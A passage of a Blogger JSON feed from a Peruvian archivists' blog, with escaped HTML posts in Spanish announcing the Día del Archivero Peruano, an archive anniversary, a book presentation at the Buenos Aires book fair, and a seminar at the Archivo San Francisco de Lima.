href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos 